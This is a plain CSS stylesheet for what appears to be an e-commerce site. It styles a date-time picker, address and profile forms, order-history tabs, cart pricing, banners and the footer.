.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box{height:151px;overflow:hidden;border-bottom:1px solid #DDDDDD;}
.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div{background:#F5F5F5;border-top:1px solid #DDDDDD;color:#666666;font-size:12px;text-align:center;border-collapse:collapse;cursor:pointer;border-bottom-width:0px;height:25px;line-height:25px;}
.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div:first-child{border-top-width:0px;}
.xdsoft_datetimepicker .xdsoft_today_button:hover,.xdsoft_datetimepicker .xdsoft_next:hover,.xdsoft_datetimepicker .xdsoft_prev:hover{opacity:1;}
.video_a{display:inline-block;position:relative !important;width:100%;}
.xdsoft_datetimepicker .xdsoft_label{display:inline;position:relative;z-index:9999;margin:0;padding:5px 3px;font-size:14px;line-height:20px;font-weight:bold;background-color:#fff;float:left;width:182px;text-align:center;cursor:pointer;}
.xdsoft_datetimepicker .xdsoft_label:hover{text-decoration:underline;}
.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select{border:1px solid #ccc;position:absolute;display:block;right:0px;top:30px;z-index:101;display:none;background:#fff;max-height:160px;overflow-y:hidden;}
.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select.xdsoft_monthselect{right:-7px;}
.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select.xdsoft_yearselect{right:2px;}
.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select>div>.xdsoft_option:hover{color:#fff;background:#ff8000;}
.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select>div>.xdsoft_option{padding:2px 10px 2px 5px;}
.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select>div>.xdsoft_option.xdsoft_current{background:#00a2d9;box-shadow:#178FE5 0px 1px 3px 0px inset;color:#fff;font-weight:600;}
.xdsoft_datetimepicker .xdsoft_month{width:90px;text-align:right;}
.xdsoft_datetimepicker .xdsoft_calendar{clear:both;}
.xdsoft_datetimepicker .xdsoft_year{width:56px;}
.xdsoft_datetimepicker .xdsoft_calendar table{border-collapse:collapse;width:100%;}
.xdsoft_datetimepicker .xdsoft_calendar td>div{padding-right:5px;}
.xdsoft_datetimepicker .xdsoft_calendar th{height:25px;}
.xdsoft_datetimepicker .xdsoft_calendar td,.xdsoft_datetimepicker .xdsoft_calendar th{width:14.2857142%;text-align:center;background:#F5F5F5;border:1px solid #DDDDDD;color:#666666;font-size:12px;text-align:right;padding:0px;border-collapse:collapse;cursor:pointer;height:25px;}
.xdsoft_datetimepicker .xdsoft_calendar th{background:#F1F1F1;}
.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_today{color:#00a2d9;}
.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_default,.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_current,.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div.xdsoft_current{background:#00a2d9;box-shadow:#178FE5 0px 1px 3px 0px inset;color:#fff;font-weight:600;}
.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_other_month,.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_disabled,.xdsoft_datetimepicker .xdsoft_time_box>div>div.xdsoft_disabled{opacity:0.5;}
.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_other_month.xdsoft_disabled{opacity:0.2;}
.xdsoft_datetimepicker .xdsoft_calendar td:hover,.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div:hover{color:#fff !important;background:#ff8000 !important;box-shadow:none !important;}
.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_disabled:hover,.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div.xdsoft_disabled:hover{color:inherit !important;background:inherit !important;box-shadow:inherit !important;}
.xdsoft_datetimepicker .xdsoft_calendar th{font-weight:600;text-align:center;color:#999;cursor:default;}
.xdsoft_datetimepicker .xdsoft_copyright{color:#ccc !important;font-size:10px;clear:both;float:none;margin-left:8px;}
.xdsoft_datetimepicker .xdsoft_copyright a{color:#eee !important;}
.xdsoft_datetimepicker .xdsoft_copyright a:hover{color:#aaa !important;}
.xdsoft_time_box{position:relative;border:1px solid #ccc;}
.xdsoft_scrollbar>.xdsoft_scroller{background:#ccc !important;height:20px;border-radius:3px;}
.xdsoft_scrollbar{position:absolute;width:7px;width:7px;right:0px;top:0px;bottom:0px;cursor:pointer;}
.xdsoft_scroller_box{position:relative;}
/* datetimepicker. */


/* section-part! */
.middle-section-part{background:#eef1f4;margin-top:80px;}
.section-part h2{padding:24px 0 0px 0;text-align:center;font-family:"Open Sans";font-weight:300;line-height:64px;color:#32383e;font-size:28px;}
.nav-pannel ul{padding:0px;margin:0px;}
.nav-pannel ul li{font-family:"Open Sans";font-weight:400;font-size:12px;color:#424548;line-height:67px;padding-bottom:35px;}
.nav-pannel ul li a{color:#424548;}
/* section-part. */
/* last-middle! */
.last-middle{width:100%;background:#d91c5c;}
.footer-section{padding:30px 0 27px;}
.footer-section label{font-family:"Open Sans";font-weight:300;font-size:30px;line-height:23px;color:#fff;padding-right:20px;vertical-align:middle;margin-right:1px;}
/* last-middle. */

/* footer! */
.footer-section-1{width:100%;background:#eef1f4; border-top: 2px solid #d91c5c; }
.footer-section-1 .heading{font-family:"Open Sans";font-weight:700;font-size:14px;line-height:30px;color:#49505c;text-transform:uppercase;padding:22px 0 3px;}
.footer-section-1 ul li a{font-family:"Open Sans";font-size:14px;line-height:30px;color:#7d8083;}
.paddi-botto{padding-bottom:90px;}
.footer-width{cursor:pointer;}

ul.address li img{float:left;overflow:hidden;margin-right:10px;margin-top:10px;}
.list-unstyled.address.rep-show > li{margin-bottom:9px;float:left;}
ul.address li a p{padding-left:5px;padding-right:20px;overflow:hidden;}

.fa-social-bottom {font-size:42px;}

/* footer. */

/* inner! */
.no-padding{padding:0px;}
.marg-11{margin-top:57px;}
.pro-margin{padding:0px;}

/* inner. */

/* carousel! */
.carousel-control{left:-12px;height:40px;width:40px;background:none repeat scroll 0 0 #222222;border:4px solid #FFFFFF;margin-top:90px;}
.carousel-control.right{right:-12px;}
.carousel-indicators{right:50%;top:auto;bottom:-60px !important;margin-right:-19px;}
.carousel-indicators li{background:#fff;border:2px solid #ccc;}
.carousel-indicators .active{background:#d91c5c;border:none;}
/* carousel. */


/* therest! */
.clearfix:before, .clearfix:after{content:" ";display:table;}
.clearfix:after{clear:both;}
.clearfix{*zoom:1;}

.video-container{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden;}
.video-container iframe, .video-container object, .video-container embed{position:absolute;top:0;left:0;width:100%;height:100%;}

.font-weight-bold {font-weight:bold;}
.coupon {background:#d7e629;}

.location-description strong {font-weight:bold;}
.order-list{padding:26px 0;}
.row{margin:0px;padding:0px;}
.row .discription{float:left;width:100%;padding-bottom:35px;}
.success_info > label{float:left;color:#375900;}
.success_info > label#close{float:right;border-left:1px solid #acce39;padding-left:15px;color:#9e005d;cursor:pointer;}

.success_info:after{clear:both;content:"";display:block;height:0;width:100%;}
.imageunderdiv i{position:absolute;top:0px;left:0px;color:#d2145a;font-size:20px;z-index:2;}
.width{width:100%;}
.media_image{width:100%;}
.pointer{cursor:pointer;}
.success_info{border:1px solid #acce39;margin-bottom:10px;padding:8px 15px 5px;}
.password_changed{border:1px solid #acce39;margin-bottom:10px;padding:8px 15px 5px;}
.password_changed > label{float:left;color:#375900;}
.password_changed > label#cross{float:right;border-left:1px solid #acce39;padding-left:15px;color:#9e005d;cursor:pointer;}
.listing-icon{display:none;}



.btn.btn-default.full-callender.active > a{color:#fff !important;}
.password_changed2 > label#cross{float:right;border-left:1px solid #acce39;padding-left:15px;color:#9e005d;cursor:pointer;}
.password_changed:after{clear:both;content:"";display:block;height:0;width:100%;}
.password_changed2 > label{color:#FF0000;}
.password_changed2{border:1px solid #FF0000;padding:8px 15px 5px;margin-bottom:15px;}
.message_success{height:40px;width:100%;border:1px solid #acce39;padding:5px 15px 5px;margin-bottom:10px;}
.message_success #message_info{float:left;color:#375900;font-weight:700;text-transform:capitalize;}
.message_unsuccess #message_info{float:left;color:#9e005d;font-weight:700;text-transform:capitalize;}
.message_unsuccess{border:1px solid #9e005d;padding:5px 15px 5px;margin-bottom:10px;height:40px;width:100%;}
.message_success #cross{border-left:1px solid #acce39;color:#9e005d;cursor:pointer;float:right;padding-left:15px;font-weight:700;}
.message_unsuccess #cross{border-left:1px solid #acce39;color:#9e005d;cursor:pointer;float:right;padding-left:15px;font-weight:700;}
#district_id > option:disabled{color:#000;background:#83827c;}
#receiverInfo > select{border:1px solid #ccc;margin-bottom:10px;width:100%;}
.verifyemail{display:inline-block;margin-top:13px;max-width:100%;padding-bottom:20px;padding-top:10px;}
.verifyemail:after{clear:both;content:'';height:0px;width:100%;display:block;}
.verifyemail > input{height:45px;width:50%;border:1px solid #AAB4BE;padding:14px 18px;border-right:none;float:left;}
.verifyemail a.gry{border-color:#5CB85C;border:1px solid #5CB85C;color:#5CB85C;font:15px/15px "Open Sans";font-weight:300;float:left;width:50%;text-align:center;padding:14px 45px;}
.my-adress-outer{padding-bottom:30px;}
.my-address-nav-outer{background-color:#d01856;margin-bottom:10px;}
.main-my-adress-nav li{float:left;}
.main-my-adress-nav li a{font:13px/45px "Open Sans";color:#fa8db2;text-transform:uppercase;padding:0px 11px;}
.main-my-adress-nav li a.active{color:#fff;}
.main-my-adress-nav li a:hover{color:#fff;}
.my-adreess{padding-top:20px;padding-bottom:32px;}
.my-adreess h1{font:40px/65px "Open Sans";font-weight:300;color:#221d1f;}
.my-adreess p{font:15px/27px 'Open Sans', sans-serif;color:#5c6373;}
.add-new-adress-left h2{background:url('../images/my-account-h2-bg.jpg') repeat;font:17px/33px "Open Sans";font-weight:500;padding:8px 0 8px 13px;}
.add-new-address{border:1px solid #e1e1e2;border-radius:4px 4px 0px 0px;position:relative;background:#fff;}
.my-address-ragister-tabel{position:relative;}
.add-new-adress-padd{padding-left:0px;padding-right:8px;padding-bottom:17px;}
.add-new-adress-padd input{width:100%;height:47px;border:1px solid #cccccc;border-radius:3px;margin-bottom:5px;padding:0px 30px 0px 12px;font:12px/30px "Open Sans";font-weight:400;text-transform:capitalize;color:#6a6c70;}
.add-new-adress-padd select{width:100%;-moz-appearance:none;-webkit-appearance:none;background:url("../images/red_arrow_a.png") no-repeat scroll 98% 20px rgba(0, 0, 0, 0);text-indent:0.01px;text-overflow:"";height:47px;border:1px solid #cccccc;border-radius:3px;margin-bottom:5px;padding:13px 30px 10px 12px;font:12px/12px "Open Sans";font-weight:400;text-transform:capitalize;color:#6a6c70;}
.cancel-edit{-moz-border-left-colors:none !important;-moz-border-right-colors:none !important;-moz-border-top-colors:none !important;background:none repeat scroll 0 0 #D01856;border-color:#f70c5b !important;border-image:none !important;border-radius:3px;border-style:none none solid !important;border-width:0 0 3px !important;color:#FFFFFF;font-family:"Open Sans";font-weight:400;font-size:13px;line-height:66px;margin:10px 0 0 !important;padding:18px 42px !important;text-transform:uppercase;width:42%;font-weight:700;}
.cancel-edit:hover{color:#fff;}
.add-address{-webkit-border-bottom-colors:none !important;-webkit-border-left-colors:none !important;-webkit-border-right-colors:none !important;-webkit-border-bottom-colors:none !important;-moz-border-top-colors:none !important;-moz-border-left-colors:none !important;-moz-border-right-colors:none !important;-moz-border-top-colors:none !important;background:none repeat scroll 0 0 #8EC63F;border-color:#7EB038 !important;border-image:none !important;border-radius:3px;border-style:none none solid !important;border-width:0 0 3px !important;color:#FFFFFF;font-family:"Open Sans";font-weight:500;font-size:21px;margin:10px 0 0 !important;padding:13px 0 !important;text-transform:uppercase;width:30%;}
.load-more.btn.btn-default{display:inline-block;float:right;line-height:37px;margin-bottom:20px;background:#00b551;}
.edit_address{margin-right:13PX;}
.add-new-adress-padd select option{font:12px/30px "Open Sans";font-weight:400;text-transform:capitalize;color:#6a6c70;padding:15px 30px 15px 12px;border-right:2px solid #b2b2b2;}
.my-address-add-new{padding:30px 15px;text-align:center;}
.my-address-add-new:after{clear:both;height:0;width:100%;display:block;content:'';}
.add-new-adress-padd1{padding:0px;padding-bottom:17px;}
.add-new-adress-padd1 input{width:100%;height:47px;border:1px solid #cccccc;border-radius:3px;margin-bottom:5px;padding:0px 30px 0px 12px;font:12px/30px "Open Sans";font-weight:400;text-transform:capitalize;color:#6a6c70;}
.add-new-adress-padd1 textarea{width:100%;min-height:97px;resize:none;border:1px solid #cccccc;border-radius:3px;margin-bottom:5px;padding:0px 30px 0px 12px;font:12px/30px "Open Sans";font-weight:400;text-transform:capitalize;color:#6a6c70;}
table.my-address-ragister-tabel{width:100%;}
#filter_cityname{font-weight:bold;}
.center-section-listing .search-cls{right:24px;top:11px;}
.center-section-listing .btn-listing-file{margin-top:0px !important;padding:0px 0 !important;height:48px;line-height:48px;}
.my-address-ragister-main{border:1px solid #e1e1e2;border-radius:4px 4px 0px 0px;}
.ragister-my-back{background-color:#f7f7f7;}
.my-address-ragister-main h2{background:url('../images/my-account-h2-bg.jpg') repeat;font:17px/33px "Open Sans";font-weight:500;padding:8px 0 8px 13px;}
.my-address-ragister{}
.my-address-ragister-tabel thead tr th{padding:0px 15px 0px 30px;font:14px/26px "Open Sans";font-weight:700;color:#404752;}
.my-address-ragister-tabel tbody tr td{padding:0px 15px 0px 30px;font:13px/35px 'Open Sans', sans-serif;color:#2d2f34;}
.my-address-ragister-tabel tbody tr td.ragister-icone .glyphicon-pencil{color:#48b11a;font-size:14px;padding-right:17px;}
.my-address-ragister-tabel tbody tr td.ragister-icone .glyphicon-remove{color:#d91c5c;font-size:14px;padding-left:17px;}
.my-address-add-new > input[type="submit"]{width:80%;font:20px/45px "Open Sans";font-weight:700;color:#fff;background-color:#00b551;border:1px solid #00b551;border-radius:4px;text-transform:uppercase;height:53px;margin-top:25px;}
.address-location.text-right{padding-right:18px;}
.my-profile-outer{padding-top:49px;}
.my-profile-left h3{color:#221d1f;font:35px/33px "Open Sans";font-weight:300;padding-bottom:25px;}

.my-profile-left .h3{color:#221d1f;font:35px/33px "Open Sans";font-weight:300;padding-bottom:25px;}

.my-profile-left input[type="submit"]{font:20px/45px "Open Sans";font-weight:700;color:#fff;background-color:#00b551;border:1px solid #00b551;border-radius:4px;text-transform:uppercase;height:50px;margin-top:20px;width:50%;}
.ragiter-checkbox [type="checkbox"]:not(:checked),
.ragiter-checkbox [type="checkbox"]:checked{position:absolute;left:-9999px;}
.ragiter-checkbox [type="checkbox"]:not(:checked) + label,
.ragiter-checkbox [type="checkbox"]:checked + label{position:relative;padding-left:25px;cursor:pointer;padding-top:2px;}
.ragiter-checkbox [type="checkbox"]:not(:checked) + label:before,
.ragiter-checkbox [type="checkbox"]:checked + label:before{content:'';position:absolute;left:0;top:2px;width:22px;height:22px;border:3px solid #cfcfcf;background:#fff;}
.ragiter-checkbox [type="checkbox"]:not(:checked) + label:after,
.ragiter-checkbox [type="checkbox"]:checked + label:after{content: '✔';;position:absolute;top:-1px;left:2px;font-size:25px;line-height:0.8;color:#09ad7e;transition:all .2s;font-family:"Open Sans";font-weight:700;}
.ragiter-checkbox [type="checkbox"]:not(:checked) + label:after{opacity:0;transform:scale(0);}
.ragiter-checkbox [type="checkbox"]:checked + label:after{opacity:1;transform:scale(1);}
.ragiter-checkbox [type="checkbox"]:disabled:not(:checked) + label:before,
.ragiter-checkbox [type="checkbox"]:disabled:checked + label:before{box-shadow:none;border-color:#bbb;background-color:#ddd;}
.ragiter-checkbox [type="checkbox"]:disabled:checked + label:after{color:#999;}
.ragiter-checkbox [type="checkbox"]:disabled + label{color:#aaa;}
.ragiter-checkbox [type="checkbox"]:checked:focus + label:before,
.ragiter-checkbox [type="checkbox"]:not(:checked):focus + label:before{border:3px solid #4ebd4a;}
.ragiter-checkbox label:hover:before{border:3px solid #4ebd4a !important;}
.ragiter-checkbox > label{font:13px/20px "Open Sans";font-weight:400;color:#6a6c70;}
.ragiter-checkbox{clear:both;padding-bottom:12px;margin-top:20px;}
.my-profile-left{padding-bottom:40px;}
.my-profile-right{position:relative;padding-bottom:40px;padding-left:30px;}
.my-profile-right:before{background:url('../images/add-registry-or.png') no-repeat;position:absolute;left:-71px;width:305px;height:505px;content:'';top:-81px;}
.my-profile-right h3{color:#221D1F;font:35px/33px "Open Sans";font-weight:300;padding-bottom:25px;}
#parsley-id-1483{position:absolute;top:0px;left:0px;}

.my-profile-right .h3{color:#221D1F;font:35px/33px "Open Sans";font-weight:300;padding-bottom:25px;}
#parsley-id-1483{position:absolute;top:0px;left:0px;}

.my-profile-right input{border:1px solid #cccccc;border-radius:3px;color:#000000;font:12px/30px "Open Sans";font-weight:400;height:47px;margin-bottom:5px;padding:0 30px 0 12px;text-transform:capitalize;width:100%;position:relative;z-index:9;}
.my-profile-right input[type="submit"]{background-color:#00B551;border:1px solid #00B551;border-radius:4px;color:#FFFFFF;font:20px/45px "Open Sans";font-weight:700;height:50px;margin-top:25px;text-transform:uppercase;width:100%;}
/* .my-order-outer{padding-top:47px;} */
.my-order-main > h3{font:39px/65px "Open Sans";font-weight:300;color:#221d1f;padding-bottom:35px;}

.my-order-main > .h3{font:39px/65px "Open Sans";font-weight:300;color:#221d1f;padding-bottom:35px;}

.my-order-main .nav.nav-tabs{background:#f8f8f8;border:1px solid #eaeaea;}
.my-order-main .nav.nav-tabs li{margin-left:0px;}
.my-order-main .nav.nav-tabs li a{padding:17px 41px;margin-right:0px;border:1px solid #eaeaea;border-top:2px solid #f8f8f8;}
.my-order-main .nav.nav-tabs li a:hover{background-color:#f8f8f8;border-right:1px solid #eaeaea;}
.my-order-main .nav.nav-tabs li.active a:hover{background-color:#fff;}
.my-order-main .nav.nav-tabs li a.active{border-bottom:1px solid #fff;border-right:none;border-top:2px solid #d01856;border-left:none;background:#fff;}
.my-order-main .tab-content{padding-bottom:40px;}
.my-order-main .tab-content .tab-pane{}
.my-order-details-main{margin-top:32px;box-shadow:-2px 1px 5px 4px #FCFCFC;-webkit-box-shadow:-2px 1px 5px 4px #FCFCFC;-moz-box-shadow:-2px 1px 5px 4px #FCFCFC;-o-box-shadow:-2px 1px 5px 4px #FCFCFC;border:1px solid #efeff1;}
.my-order-details-main ul{border:1px solid #f0f0f1;border-radius:4px;}
.my-order-details-main li{float:left;width:20%;padding:20px 0px 11px;min-height:172px;}
.my-order-details-main li h4{font:16px/19px "Open Sans";font-weight:500;color:#777883;text-transform:uppercase;padding-bottom:11px;}
.my-order-details-main li h3{font:14px/19px "Open Sans";font-weight:700;color:#16191a;text-transform:capitalize;padding:27px 0px 32px;}
.my-order-details-main li h5 img{float:left;margin-right:12px;}
.my-order-details-main li h3.price-space1{padding-bottom:13px;}
.my-order-details-main li h3.price-space2{padding-bottom:6px;}

.my-order-details-main li .h4{font:16px/19px "Open Sans";font-weight:500;color:#777883;text-transform:uppercase;padding-bottom:11px;}
.my-order-details-main li .h3{font:14px/19px "Open Sans";font-weight:700;color:#16191a;text-transform:capitalize;padding:27px 0px 32px;}
.my-order-details-main li .h5 img{float:left;margin-right:12px;}
.my-order-details-main li .h3.price-space1{padding-bottom:13px;}
.my-order-details-main li .h3.price-space2{padding-bottom:6px;}

.my-order-details-main li p{margin-top:0px;font:14px/24px "Open Sans";color:#404752;}
.my-order-details-main li p span{font:15px/24px "Open Sans";font-weight:700;color:#121314;float:right;}
.my-order-details-main li p span.price-cont{font:14px/24px "Open Sans";color:#404752;width:67%;float:left;}
.my-order-details-main li p small{text-align:center;}
.my-order-details-main li:last-child{text-align:right;padding-right:42px;}
.my-order-details-main li:first-child{text-align:center;}
.my-order-details-main li:first-child img{display:inline-block;}
.my-order-details-main li a{font:15px/19px "Open Sans";}
.my-order-details-main li.order-Accepted a{color:#ff9600;}
.my-order-details-main li.order-Accepted{border-right:11px solid #e67b1b;height:100%;}
.my-order-details-main li.order-Delivered{border-right:11px solid #34cb29;height:100%;}
.my-order-details-main li.order-Delivered a{color:#34cb29;}
.my-order-details-main li.order-Cancelled{border-right:11px solid #d43213;height:100%;}
.my-order-details-main li.order-Cancelled a{color:#d43213;}
.my-order-details-main li.order-Pending{border-right:11px solid #e67b1b;height:100%;}
.my-order-details-main li.order-Pending a{color:#e67b1b;}
.view-order-cancel-order{background-color:#f5f5f5;padding:10px 0px;border:1px solid #F0F0F1;}
.view-order-cancle-order-left{float:left;}
.view-order-cancle-order-left a{font:13px/19px "Open Sans";color:#f2f3f3;background:#00b551;display:inline-block;padding:6px 16px;text-transform:capitalize;border-radius:2px;margin-right:12px;margin-left:22px;}
.view-order-cancle-order-left a.cancle-view{background:#d01856;margin-left:0px;}
.view-order-cancle-order-right{float:right;}
.tab-content .view-order-cancle-order-left > p{display:inline-block;margin-top:0px;font:12px/24px "Open Sans";color:#404752;text-transform:capitalize;}
.tab-content .view-order-cancle-order-left > p small{padding:0 4px;}
.view-order-cancle-order-right{padding-right:39px;width:215px;}
.view-order-cancle-order-right span.view-order-cancle-order-right-total{font:21px/30px "Open Sans";font-weight:700;color:#000000;text-transform:capitalize;width:59px;float:left;}
.view-order-cancle-order-right span{font:22px/30px "Open Sans";font-weight:700;color:#d01856;float:right;}
.view-order-cancle-order-right small{font:21px/30px "Open Sans";font-weight:700;color:#000000;}
.tab-content .view-order-cancle-order-right > p{margin-top:0px;}
.col-lg-5.complementrty-price-p{font:16px/30px "Open Sans";font-weight:700;color:#000;text-align:center;}
.compleProductTotal-tag{font:16px/30px "Open Sans" !important;font-weight:700;color:#000;text-align:center;}
.complementrty-price h2 strike{display:block;margin-top:-11px;}
.bor-non .compleProduct-net-price h3{line-height:27px;margin-top:24px;}

.bor-non .compleProduct-net-price .h3{line-height:27px;margin-top:24px;}

.uploaded_media{text-align:center;padding:50px 0 39px;}
.uploaded_image{height:50%;margin:0 auto;width:50%;}
.uploaded_image > img{width:100%;}
.expiry-time{font-family:"Open Sans";font-weight:400;font-weight:400;font-size:24px;line-height:23px;color:#000;vertical-align:middle;margin-right:1px;padding:20px 0}

.additionalinfo{margin-top:10px;}

.btn-part ul li{font:15px/20px "Open Sans";color:#32383E;float:left;display:block;width:100%;}
.btn-part ul li span{float:right;font:15px/20px "Open Sans";font-weight:700;color:#8EC63F;display:inline-block;text-align:right;padding:0px 5px;}
#user_customer{box-shadow:0 1px 1px rgba(0, 0, 0, 0.05);border-radius:4px;box-shadow:0 1px 1px rgba(0, 0, 0, 0.075) inset;color:#828991;display:block;font-size:14px;height:45px;line-height:1.42857;padding:12px 12px;transition:border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;border:1px solid #CCCCCC;margin-top:8px;}
.border-cart .plus-icon a{line-height:36px;}
}
.cart-orignal-price h5{font:500 25px/25px "Open Sans" !important;color:#32a175 !important;}

.cart-orignal-price .h5{font:500 25px/25px "Open Sans" !important;color:#32a175 !important;}

.cart-orignal-price{background:#ccc none repeat scroll 0 0 !important;border:1px solid #ccc !important;padding:8px 20px 0 !important;margin-bottom:10px;}

.new_des{clear:both;padding-bottom:30px;padding-top:30px;}
.checkbox.checkbox-style input[type="checkbox"], .checkbox input[type="radio"]{width:98%;cursor:pointer;margin-top:0px;height:27px;}
.checkbox label:before{outline:none !important;}
.header-top{background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,#fcfcfc), color-stop(100%,#f1f1f1));background:-webkit-linear-gradient(top, #fcfcfc 0%,#f1f1f1 100%);background:-o-linear-gradient(top, #fcfcfc 0%,#f1f1f1 100%);background:-ms-linear-gradient(top, #fcfcfc 0%,#f1f1f1 100%);background:linear-gradient(to bottom, #fcfcfc 0%,#f1f1f1 100%);background:linear-gradient(to bottom, #fcfcfc 0%,#f1f1f1 100%);width:100%;border-bottom:1px solid #e7e7e7;height:40px;}
.container-padding{padding:0!important;}
.container-padding-5{padding:0!important;}

.marg-10{margin-top:12px;}
.marg-4{margin:0 0 10px;}
.width-section{padding-right:0;width:24.6%;}



.show-message p{font-family:"Open Sans";font-weight:400;font-size:16px;color:#f6f6f6;color:#FFF;margin:0px;text-align:center;text-transform:uppercase;}

.product-section{position:relative;}

.middle-section-3{background:url(../images/banner-1.jpg) top center no-repeat;height:324px;background-size:cover;background-attachment:fixed;}
.banner-text h2{font-size:38px;line-height:0px;color:#fff;font-family:"Open Sans";font-weight:300;padding-top:98px;}
.banner-text h3{font-family:"Open Sans";font-weight:700;font-size:34px;line-height:92px;color:#fff;text-transform:uppercase;}

.banner-text .h2{font-size:38px;line-height:0px;color:#fff;font-family:"Open Sans";font-weight:300;padding-top:98px;}
.banner-text .h3{font-family:"Open Sans";font-weight:700;font-size:34px;line-height:92px;color:#fff;text-transform:uppercase;}

.banner-text p{font-family:"Open Sans";font-weight:400;font-size:16px;color:#424548;line-height:27px;color:#fff;margin:0 auto;width:76%;}
.section-part-4{margin-top:28px;}
.section-part-4 h2{position:relative;font-family:"Open Sans";font-weight:700;font-size:34px;line-height:92px;color:#384753;text-transform:uppercase;font-size:19px;}
.section-part-4 h2:before{position:absolute;background:url(../images/arrow-2.png) no-repeat;left:37%;top:45%;width:61px;height:10px;content:"";display:block;}
.section-part-4 h2:after{position:absolute;background:url(../images/arrow-2.png) no-repeat;right:37%;top:45%;width:61px;height:10px;content:"";display:block;}

.section-part-4 .h2{position:relative;font-family:"Open Sans";font-weight:700;font-size:34px;line-height:92px;color:#384753;text-transform:uppercase;font-size:19px;}
.section-part-4 .h2:before{position:absolute;background:url(../images/arrow-2.png) no-repeat;left:37%;top:45%;width:61px;height:10px;content:"";display:block;}
.section-part-4 .h2:after{position:absolute;background:url(../images/arrow-2.png) no-repeat;right:37%;top:45%;width:61px;height:10px;content:"";display:block;}

.part-paragraph p{font-family:"Open Sans";font-weight:400;font-size:16px;line-height:29px;color:#5c6373;padding-right:20px;}
.part-paragraph-1 h3{font-family:"Open Sans";font-weight:400;font-size:16px;line-height:34px;color:#3d444c;background:url(../images/arrow-3.png) left center no-repeat;padding-left:30px;}

.part-paragraph-1 .h3{font-family:"Open Sans";font-weight:400;font-size:16px;line-height:34px;color:#3d444c;background:url(../images/arrow-3.png) left center no-repeat;padding-left:30px;}

.part-paragraph-1 p{font-family:"Open Sans";font-weight:400;font-size:16px;line-height:29px;color:#5c6373;padding-left:30px;}
.btn-para{background:#8ec63f;text-transform:uppercase;font-family:"Open Sans";font-weight:300;font-size:16px;line-height:23px;color:#fff;border-radius:3px;padding:10px 45px;margin-top:40px;margin-bottom:86px;}
a.btn-para span{transition:all 0.8s ease 0s;-webkit-transition:all 0.8s ease os;-moz-transition:all 0.8s ease 0s;color:#fff;}
a.btn-para span:hover{margin-left:10px;transform:translateX(10px);}


/* .btn.btn-default{background:#94103c none repeat scroll 0 0;border:medium none;color:#fff;font-size:16px;height:48px;line-height:23px;width:184px;font-family:"Open Sans";font-weight:500;text-transform:uppercase;margin-top:-2px;} 
.btn.btn-default span{transition:all 0.8s ease 0s;-webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;}
.btn.btn-default span:hover{transform:translateX(10px)} */

.para p{font-family:"Open Sans";font-weight:400;font-size:13px;line-height:21px;color:#adb0b3;text-align:center;padding:10px 21px 15px 0;}
.para{padding-left:67px;}
.rslides{position:relative;list-style:none;overflow:hidden;width:100%;padding:0;margin:0;max-width:100% !important;}
.rslides li{-webkit-backface-visibility:hidden;position:absolute;display:none;width:100%;left:0;top:0;}
.rslides li:first-child{position:relative;display:block;float:left;}

.left-section{vertical-align:middle;text-align:center;display:table-cell;padding-left:6%;padding-right:5%;}

.list-inline.pull-right img{padding-right:4px;padding-top:5px;vertical-align:top;}

.tab-content p{font-size:14px;line-height:27px;color:#5c6373;font-family:"Open Sans";font-weight:400;margin-top:17px;}

.no-right{padding-right:0px;padding-left:20px;}


/* .collapse.in{border-left:1px solid #f5f5f5;border-right:1px solid #f5f5f5;border-bottom:1px solid #f5f5f5;} */
.btn-group.bootstrap-select.show-tick.form-control{height:auto;margin-bottom:10px;}

.bootstrap-select > .dropdown-toggle{background:#f5f5f5;font:14px/40px "Open Sans";font-weight:500;color:#32383e;text-transform:capitalize;}
a.bottom-btn{width:89%;/* margin:8px auto 33px 31px; */margin:8px auto 13px 31px;background:#00b551;color:#fff;font-family:"Open Sans";font-weight:700;font-size:20px;border:0px;padding:15px;border-radius:3px;}
a.bottom-btn:hover,a.bottom-btn:active,a.bottom-btn:focus{background:#00b551;}
.review-background{background:#f8f8f9;border-radius:3px;border:1px solid #f8f8f9;margin-top:24px;padding:12px 40px;}
.review-background ul{padding:0px;margin:0px;}
.review-background ul li a{font-size:14px;line-height:27px;color:#979ba3;font-family:"Open Sans";font-weight:400;}
.review-background h2{font-size:16px;line-height:25px;color:#32383e;font-family:"Open Sans";font-weight:400;border-bottom:none;text-align:left;margin:0px;}
.review-background p{font-size:13px;line-height:22px;color:#979ba3;font-family:"Open Sans";font-weight:400;margin-bottom:0px;}
hr{margin-bottom:12px;margin-top:12px;}
.col-lg-12.product-top.no-right{border-bottom:medium double #eeeeee;}

.marg-bottom{margin-bottom:96px;}
/*.marg-10 .col-md-4{padding:0 7px 0 7px;}*//*tisindia*/

.checkbox-heading h3{font-family:"Open Sans";font-weight:500;font-size:14px;line-height:26px;color:#384753;text-transform:uppercase;}

.checkbox-heading .h3{font-family:"Open Sans";font-weight:500;font-size:14px;line-height:26px;color:#384753;text-transform:uppercase;}

.width-middle:nth-child(3n+1) {clear: both;}/*tisindia*/
.category_product .width-middle:nth-child(3n+1) {clear: none;}/*tisindia*/
.category_product .width-middle:nth-child(4n+1) {clear:both;}/*tisindia*/
.home-products > .width-middle {clear: none !important;}
.border-bottom-listing{background:url(../images/double-dotted.png) repeat;height:4px; }
ul.review{border-bottom:1px dotted #d4d4d4;padding-bottom:13px;}
